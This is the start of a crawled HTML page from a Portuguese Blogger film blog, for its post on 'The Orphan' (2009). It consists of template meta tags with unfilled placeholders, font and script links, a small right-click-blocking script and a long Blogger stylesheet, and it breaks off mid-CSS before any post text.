

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html
body_size: 52854
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style>
body {
  -webkit-user-select: none; /* Chrome/Safari */
  -moz-user-select: none;    /* Firefox */
  -ms-user-select: none;     /* IE/Edge */
  user-select: none;         /* Padrão */
}
</style>
<script>
document.addEventListener('contextmenu', event => event.preventDefault());
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
A Orfã (The Orphan) - 2009 - MaDame Lumière
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='A Orfã (The Orphan) - 2009' property='og:title'/>
<meta content='https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc/s400/a+orf%C3%A3+the+orphan+filme.jpg' property='og:image'/>
<meta content='MaDame Lumière' property='og:site_name'/>
<meta content='https://madamelumiere.blogspot.com/' name='twitter:domain'/>
<meta content='A Orfã (The Orphan) - 2009' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc/s400/a+orf%C3%A3+the+orphan+filme.jpg' name='twitter:image'/>
<meta content='A Orfã (The Orphan) - 2009' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://madamelumiere.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MaDame Lumière - Atom" href="https://madamelumiere.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MaDame Lumière - RSS" href="https://madamelumiere.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MaDame Lumière - Atom" href="https://www.blogger.com/feeds/7405251922824892195/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MaDame Lumière - Atom" href="https://madamelumiere.blogspot.com/feeds/57401321896112747/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc/s400/a+orf%C3%A3+the+orphan+filme.jpg' rel='image_src'/>
<meta content='https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html' property='og:url'/>
<meta content='A Orfã (The Orphan) - 2009' property='og:title'/>
<meta content='Blog sobre cinema com enfoque na abordagem comportamental,reflexão humanista com expertise cinematográfico.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc/w1200-h630-p-k-no-nu/a+orf%C3%A3+the+orphan+filme.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Caveat:400,700|Playfair+Display:400,400i,700,700i' rel='stylesheet'/>
<!-- Google Webfont -->
<link href='https://fonts.googleapis.com/css?family=Merriweather:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,400,700,400italic,700italic' rel='stylesheet' type='text/css'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        April
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}.navbar, .Attribution, .quickedit {display:none;}body#layout #header-wrapper {min-height: 0px;width: 100%;margin-top: 47px;}body#layout .ornament {height:auto;}body#layout div.topimg{float:left;width:98%}body#layout #main {width: 60%;float: left;}body#layout #sidebar-wrapper {overflow: visible;float: right;width: 37%;}body#layout #menu .widget {display: block;}body#layout #menu {height: auto;display: block;}body#layout .top-bar-social {}body#layout .menu-wrap, body#layout .tm-menu {height: auto;}.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {border: medium none;list-style: none outside none;margin: 0;outline: medium none;padding: 0;text-decoration: none;}body {background: #ffffff;color: #666666;font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;color: #6C6C6C;font-size: 16px;font-weight: 300;line-height: 1.7666;letter-spacing: 0.010em;word-spacing: 0;}a {color: #aaa;}body#layout div.section {background-color: #F8F8F8;font-family: sans-serif;margin: 0px 4px 8px;padding: 4px;position: initial;border: 1px solid #CCC;overflow: visible;}a:hover {color: #888888;}h1, h2, h3, h4, h5 {font-family: "Oswald",Georgia,"Times New Roman",Times,serif;font-weight: normal;line-height: inherit;}.top-bar {background: rgba(255,255,255,.99);}.top-bar-wrapper {position: relative;overflow: hidden;min-height:40px;color: #111111;margin:0 auto;}.top-bar-social {text-align:center;padding:0;border-bottom: 1px solid #efefef;}.bottom-bar-social {text-align: center;padding: 5px 0;}.bottom-bar-social {padding:0 0;}.top-bar-social li, .bottom-bar-social li {display: inline-block;padding: 0;margin-right: 5px;}.bottom-bar-social li {display: inline-block;padding: 0;float: none;}.top-bar-social li:last-child,.bottom-bar-social li:last-child {margin-right:0;}.top-bar-social .widget ul, .bottom-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;height: 50px;line-height: 50px;font-size: 14px;color:#111111;margin-right: 15px;text-transform:capitalize;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social li:last-child a {margin:0;}.top-bar-social #social a span {margin-left:10px;font: normal 16px 'Caveat', cursive;letter-spacing: 1px;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #808080;transition: color 0.3s linear;-moz-transition: color 0.3s linear;-webkit-transition: color 0.3s linear;-o-transition: color 0.3s linear;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.top-bar-social #social a:before, .bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {color: #aaa;opacity: 1;}.top-bar-menu {float: left;padding: 5px 0 0;}#searchform fieldset {float: left;color: #222;border: 1px solid #ccc;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background: #f6f6f6;position:relative;}#searchform {position: absolute;right: 5px;top: 12px;z-index: 99;}#searchform fieldset:hover {border: 1px solid #e1eaed;}#s {float: left;color: #888;background: none;border-width: 0 1px 0 0;border-weight: solid;border-color: #ccc;margin: 6px 0;padding: 0 8px;}#searchform .sbutton {cursor: pointer;padding: 6px 8px;float: right;}#s:active, #s:focus {border: none;outline: none;box-shadow: none;}.selectnav {display:none}#header-wrapper {text-align:center;background: #fff;}#header-wrappers {color: #111111;padding: 20px 0;margin: 0 auto;}#header-inner {display:inline-block;background-position: left;background-repeat: no;}.headerleft img {height: auto;margin: 0 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: Playfair Display;color: #000000;font-size: 80px;font-weight: 400;line-height: 80px;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #646464;font: normal 18px 'Caveat', cursive;margin: 0;padding: 10px 0;text-transform: capitalize;text-align: center;position:relative;}.headerleft .description:before, .headerleft .description:after {content: "";position: absolute;left: 0;top: 50%;margin-top: -2px;width: 20px;height: 2px;border-top: 1px solid #c4c4c4;border-bottom: 1px solid #c4c4c4;}.headerleft .description:after {left: auto;right: 0;}.headerleft {margin: 0;padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;background-color: #fff;}.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0;display: inline-block;}.menu-wrap {margin:0 auto;position: relative;height: 50px;}.tm-menu .menu-wrap {background: #000;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li.hub-home a {color:#01BD5D;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin:0;padding: 0 12px;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;border: 1px solid #111111;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #6d6d6d;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #8d8d8d;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {background-color:#aaa;color:#fff;}#menu ul > li:hover li a {background:none;color:#111111;}#menu ul > li > ul > li a {font-size: 11px;display: block;color: #111111;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0;background:none;}#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.feat-slider-wrap {position: relative;margin-top: 15px !important;}.ty-slide-show {margin: 0 auto;}.ty-slide-show ul {padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 480px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;left: 0;right: 0;margin: auto;bottom: 0;top:0;width: 100%;padding: 20px 10px;z-index: 2;box-sizing: border-box;text-align: center;max-width: 460px;display:table;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 10px;padding: 0;font-family:Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 700;font-size: 30px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.flex-container a:hover, .flex-slider a:hover {outline: none;}.slides, .slides > li, .flex-control-nav, .flex-direction-nav {margin: 0;padding: 0;list-style: none;}.flex-pauseplay span {text-transform: capitalize;}.flexslider {margin: 0;padding: 0;}.flexslider .slides > li {display: none;-webkit-backface-visibility: hidden;}.flexslider .slides img {width: 100%;display: block;}.flexslider .slides:after {content: "\0020";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}html[xmlns] .flexslider .slides {display: block;}* html .flexslider .slides {height: 1%;}.no-js .flexslider .slides > li:first-child {display: block;}.flexslider {margin: 0;position: relative;}.flexslider .slides {zoom: 1;}.flexslider .slides img {-moz-user-select: none;}.flex-viewport {max-height: 2000px;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;}.loading .flex-viewport {max-height: 300px;}.carousel li {margin-right: 5px;}.flex-direction-nav {*height: 0;}.flex-direction-nav a {text-decoration: none;display: block;width: 40px;height: 55px;margin: -20px 0 0;position: absolute;top: 40%;z-index: 10;overflow: hidden;opacity: 0;cursor: pointer;color:#fff;text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.flex-direction-nav a:before {font-family: fontawesome;font-size: 40px;display: inline-block;content: '\f191';color: #fff;text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);}.flex-direction-nav a.flex-next:before {content: '\f152';}.flex-direction-nav .flex-prev {left: -50px;}.flex-direction-nav .flex-next {right: -50px;text-align: right;}.flexslider:hover .flex-direction-nav .flex-prev {opacity: 0.7;left: 10px;}.flexslider:hover .flex-direction-nav .flex-prev:hover {opacity: 1;}.flexslider:hover .flex-direction-nav .flex-next {opacity: 0.7;right: 10px;}.flexslider:hover .flex-direction-nav .flex-next:hover {opacity: 1;}.flex-direction-nav .flex-disabled {opacity: 0!important;filter: alpha(opacity=0);cursor: default;z-index: -1;}.flex-pauseplay a {display: block;width: 20px;height: 20px;position: absolute;bottom: 5px;left: 10px;opacity: 0.8;z-index: 10;overflow: hidden;cursor: pointer;color: #000;}.flex-pauseplay a:before {font-family: fontawesome;font-size: 20px;display: inline-block;content: '\f004';}.flex-pauseplay a:hover {opacity: 1;}.flex-pauseplay a.flex-play:before {content: '\f003';}.flex-control-nav {width: 100%;position: absolute;bottom: -40px;text-align: center;}.flex-control-nav li {margin: 0 6px;display: inline-block;zoom: 1;*display: inline;}.flex-control-paging li a {width: 11px;height: 11px;display: block;background: #666;background: rgba(0, 0, 0, 0.5);cursor: pointer;text-indent: -9999px;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;}.flex-control-paging li a:hover {background: #333;background: rgba(0, 0, 0, 0.7);}.flex-control-paging li a.flex-active {background: #000;background: rgba(0, 0, 0, 0.9);cursor: default;}.flex-control-thumbs {margin: 5px 0 0;position: static;overflow: hidden;}.flex-control-thumbs li {width: 19.28%;float: left;margin: 0;margin-right: 10px;}.flex-control-thumbs li:last-child {margin-right:0;}.flex-control-thumbs img {width: 100%;height:120px;object-fit:cover;display: block;cursor: pointer;-moz-user-select: none;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.flex-control-thumbs img:hover {-webkit-filter: sepia(1);filter: sepia(1);}.flex-control-thumbs .flex-active {cursor: default;-webkit-filter: grayscale(0%);filter: grayscale(0%);}.flex-direction-nav li {list-style:none;}.read-slide-more {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);border-bottom: 1px solid #01BD5D;-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;margin: 0 0 30px;}.read-slide-more {margin:15px 0 0;}.read-slide-more:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #01BD5D;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.read-slide-more:hover:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.read-slide-more:hover a {color:#fff;}.read-slide-more a {position: relative;display: inline-block;font-size: 12px;font-weight: 700;color: #01BD5Dr;text-transform: Uppercase;letter-spacing: 1px;text-decoration: none;padding: 15px 30px;-webkit-transition: all 0.25s ease-in-out;-moz-transition: all 0.25s ease-in-out;-ms-transition: all 0.25s ease-in-out;-o-transition: all 0.25s ease-in-out;transition: all 0.25s ease-in-out;}.read-slide-more a {color:#fff;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;}#adwidegt1 .widget, #adwidegt12 .widget {margin: 15px auto 0 !important;display:block !important;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2, #adwidegt12 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}input[type="text"], input[type="password"], input[type="email"], textarea, select {-moz-box-sizing: border-box;background: none repeat scroll 0 0 #F9F9F9;border: medium none;border-radius: 2px;color: #888888;display: inline-block;font-size: 0.9em;line-height: 1em;margin: 0;max-width: 100%;outline: medium none;padding: 1em;width: 300px;}select {line-height: 1em;padding: 1em;width: 200px;}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {background-color: #FFF5CD;color: #333333;}textarea {min-height: 60px;}label, legend {display: block;font-weight: bold;}label {display: block;margin-bottom: 10px;}input[type="checkbox"] {display: inline;}@media not all {input[type="text"], input[type="password"], input[type="email"] {padding: 0.9em;}}html[xmlns] .slides {display: block;}* html .slides {height: 1%;}.no-js .slides > li:first-child {display: block;}#sidebar-wrapper {float: right;width: 300px;}.post_item, #comments {background-color: #FFFFFF;}.post_item{border: 1px solid #DEDEDE;border-top-left-radius: 4px;border-top-right-radius: 4px;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;-webkit-transition: all 0.2s linear ease-in-out .2s;-moz-transition: all 0.2s linear ease-in-out .2s;-o-transition: all 0.2s linear ease-in-out .2s;transition: all 0.2s linear ease-in-out .2s;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}.post_item h3 {font-size: 22px;}.post_item h1 {font-size: 30px;margin-bottom: 18px;color: #111111;font-weight: 700;line-height: 1.4444;margin: 0 0 10px;letter-spacing: 0;word-spacing: 1px;font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;}.post_item_title a {display: block;padding: 20px 30px 12px;font-weight: 700;color: #111111;font-weight: 700;line-height: 1.4444;letter-spacing: 0;word-spacing: 1px;font-family: Merriweather, Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 20px;}.post_item_title a:hover {color: #aaa;}.large_thumb {position: relative;}.post-body img {max-width: 100%;}.thumb {display: block;height: auto !important;width: 100% !important;}.post_meta {padding: 2px 30px;}.post_meta span {color: #aaa;font-size: 12px;padding: 5px 0 0;font-family: Roboto, Arial, "Helvetica Neue", Helvetica, sans-serif;font-weight: 400;}.post_meta span {margin-right: 10px;}.post_item_inner {padding: 10px 30px 30px;position: relative;}.button.normal {}.post_tag a, .letter_submit {display: block;width: 140px;min-width: 22px;padding: 4px 2px;margin: 0px auto 0 auto;font-size: 13px;line-height: 26px;text-decoration: none;text-align: center;border: 1px solid #ebebeb;color: #000000;outline: none;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;font-family: Georgia, "Times New Roman", Times, serif;text-transform: uppercase;}.button:hover {opacity: 0.8;}.like_post {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgct-qaDA4Hv5rpmJy8g8gMx15W9UuHQ9unIJooJBQM4zE64CHbehH1SFctjj7VJDRgB52bkVLU25Mpzo2ywFmgB4kL-ZjlU_hpFMe1MyZs7oHWrYUUzJrjHMVA6Lz8Hds4l4IJ2t4MGdkG/s67/pattern.png") repeat scroll 0 0 #F7F7F7;border-radius: 2px;float: right;}.post blockquote {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjhiUm6JmNKRJwJRfzkq6nijjYINM9e1z9TM0Efx2JJmEWy09omPdwUTWmwDQdy1hIj1WMk1bvmxEno98NCZ70vFlakusQXwOkHOlSstgMJMsvZ6Iyna-_wSRtf15Ith9B_3MDMPjaEi2Y/s19/quote.png") no-repeat scroll 25px 20px #34495E;color: #FFFFFF;padding: 10px;position: relative;}.post-footer {border-top: 1px solid #EEEEEE;margin-top: 30px;padding-top: 20px;}.post_tag a {background-color: #EDEDED;box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);color: #666 !important;font-weight: normal;margin: 0 0 10px;padding: 5px;text-shadow: 0px 1px 1px #FFF;float: right;}.post_tag a:hover {background-color: #aaa;color: #FFFFFF !important;opacity: 1;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);}.sidebar .widget {background-color: #FFFFFF;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);margin-bottom: 30px;}.sidebar h2 {border-bottom: 1px solid #DEDEDE;border-top-left-radius: 4px;border-top-right-radius: 4px;font-size: 22px;margin: 0;padding: 10px 20px;text-shadow: 0 1px 1px #FFFFFF;}.sidebar ul li {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTtDfmBPiR05IR9mjdEdX2b1m37o8CsbLk-lSfecoQE_2wKLTcwZNlvBhOgQPlNEAllyWf7z4aMHDTJ73jYEOVGzpsicbo7ZtQpn7eyMf8Mz0T-bQo_DK-p4fvKVStD_GT9cpPsfetFwea/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);border-bottom: 1px solid #EEEEEE;padding: 15px 20px 15px 45px;}.sidebar ul li:hover {background-color: #F9F9F9;}.sidebar ul li:last-child, #PopularPosts1 dd:last-child {border: medium none;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.sidebar li a {color: #666666;}#comments {margin-bottom: 30px;overflow: hidden;padding: 20px;}#comments h4 {display: inline;line-height: 40px;padding: 10px;}#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {position: relative;}#comments h4, .comments .continue a {background: none repeat scroll 0 0 #aaa;}#comments h4, .comments .user a, .comments .continue a {font-size: 16px;}#comments h4, .comments .continue a {color: #FFFFFF;font-weight: normal;}#comments h4:after {border-right: 20px solid rgba(0, 0, 0, 0);border-top: 10px solid #aaa;bottom: -10px;content: "";height: 0;left: 10px;line-height: 0;position: absolute;width: 0;}#comments 